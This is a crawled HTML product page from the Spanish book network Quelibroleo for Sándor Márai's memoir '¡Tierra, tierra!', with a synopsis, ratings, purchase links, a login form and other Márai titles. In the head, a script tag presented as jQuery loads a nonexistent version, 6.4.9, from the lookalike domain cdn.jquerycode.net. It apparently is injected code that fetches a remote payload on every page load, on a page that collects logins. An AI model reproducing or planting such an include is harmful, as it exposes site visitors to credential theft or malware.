

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/tierra-tierra
body_size: 14636
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="eaE9x5asBtTZ0B15PL43TmiJENrxymv3NIFUswcD">

        <meta name="title" content="¡TIERRA, TIERRA! - MÁRAI SÁNDOR"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1231315623.jpg"/>
    <meta property="og:image:alt" content="¡TIERRA, TIERRA!"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/tierra-tierra"/>
    <meta property="og:title" content="¡TIERRA, TIERRA! - MÁRAI SÁNDOR"/>
    <meta property="og:description" content="¡Tierra, tierra!, segunda obra autobiográfica de Sándor Márai tras Confesiones de un burgués, sitúa al lector como testigo directo de la agonía de la cultura europea, del proceso brutal de bolchevización emprendido por Rusia y de la indiferencia de Occidente hacia la suerte de cien millones de europ..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "¡TIERRA, TIERRA!",
    "author": {
        "@type": "Person",
        "name": "MÁRAI, SÁNDOR"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.83",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "12"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1231315623.jpg",
    "description": "¡Tierra, tierra!, segunda obra autobiográfica de Sándor Márai tras Confesiones de un burgués, sitúa al lector como testigo directo de la agonía de la cultura europea, del proceso brutal de bolchevización emprendido por Rusia y de la indiferencia de Occidente hacia la suerte de cien millones de europ..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>¡TIERRA, TIERRA! - MÁRAI SÁNDOR - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="¡TIERRA, TIERRA! - MÁRAI SÁNDOR - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="¡Tierra, tierra!, segunda obra autobiográfica de Sándor Márai tras Confesiones de un burgués, sitúa al lector como testigo directo de la agonía de la cultura europea, del proceso brutal de bolchevización emprendido por Rusia y de la indiferencia de Occidente hacia la suerte de cien millones de europ...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="¡TIERRA, TIERRA! - MÁRAI SÁNDOR - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="¡Tierra, tierra!, segunda obra autobiográfica de Sándor Márai tras Confesiones de un burgués, sitúa al lector como testigo directo de la agonía de la cultura europea, del proceso brutal de bolchevización emprendido por Rusia y de la indiferencia de Occidente hacia la suerte de cien millones de europ...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/tierra-tierra">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="¡TIERRA, TIERRA! - MÁRAI SÁNDOR - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="¡Tierra, tierra!, segunda obra autobiográfica de Sándor Márai tras Confesiones de un burgués, sitúa al lector como testigo directo de la agonía de la cultura europea, del proceso brutal de bolchevización emprendido por Rusia y de la indiferencia de Occidente hacia la suerte de cien millones de europ...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/tierra-tierra" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "eaE9x5asBtTZ0B15PL43TmiJENrxymv3NIFUswcD";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/tierra-tierra', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="eaE9x5asBtTZ0B15PL43TmiJENrxymv3NIFUswcD">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="eaE9x5asBtTZ0B15PL43TmiJENrxymv3NIFUswcD">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1231315623.jpg" alt="¡TIERRA, TIERRA!" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="12843">
                            <div style="float:left">
                                <h3>¡TIERRA, TIERRA! <small><a href="https://quelibroleo.com/web/public/index.php/autores/marai-sandor">MÁRAI, SÁNDOR</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1231315623.jpg" alt="Portada de ¡TIERRA, TIERRA!" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.83">
                                            7,83
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="12">
                                                12 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/biografias-memorias">Biografías, Memorias</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/quinteto">QUINTETO</a></li>
                                                <li><span>Año de edición</span> 2008</li>
                                                <li><span>ISBN</span> 9788497110761</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=%C2%A1TIERRA%2C+TIERRA%21 https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Ftierra-tierra via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/tierra-tierra', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/tierra-tierra"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788497110761&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788497110761" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="¡TIERRA, TIERRA!">
                            <input type="hidden" name="id_libro" value="12843" id="id_libro">
                            <input type="hidden" name="genero" value="Biografías, Memorias" id="genero">
                            <input type="hidden" name="autor" value="MÁRAI, SÁNDOR" id="autor">
                            <input type="hidden" name="_token" value="eaE9x5asBtTZ0B15PL43TmiJENrxymv3NIFUswcD">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>¡Tierra, tierra!, segunda obra autobiográfica de Sándor Márai tras Confesiones de un burgués, sitúa al lector como testigo directo de la agonía de la cultura europea, del proceso brutal de bolchevización emprendido por Rusia y de la indiferencia de Occidente hacia la suerte de cien millones de europeos deesa «periferia» que formaba el antiguo imperio austrohúngaro.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="16" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/marai-sandor" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diarios-1984-1989">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498381931.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 14 votos"
							     							     
							     data-id="11890"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/diarios-1984-1989#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diarios-1984-1989"><span>DIARIOS 1984-1989</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marai-sandor">MÁRAI, SÁNDOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/liberacion-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1340958427.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 9 votos"
							     							     
							     data-id="107312"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/liberacion-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/liberacion-2"><span>LIBERACIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marai-sandor">MÁRAI, SÁNDOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-encuentro">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1441612399.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 269 votos"
							     							     
							     data-id="5907"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-encuentro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-encuentro"><span>EL ÚLTIMO ENCUENTRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marai-sandor">MÁRAI, SÁNDOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/confesiones-de-un-burgues">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788478888658.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 26 votos"
							     							     
							     data-id="4884"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/confesiones-de-un-burgues#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/confesiones-de-un-burgues"><span>CONFESIONES DE UN BU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/marai-sandor">MÁRAI, SÁNDOR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-hermana">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498380897.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 21 votos"
							     							     
							     data-id="2273"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-hermana#comentarios">
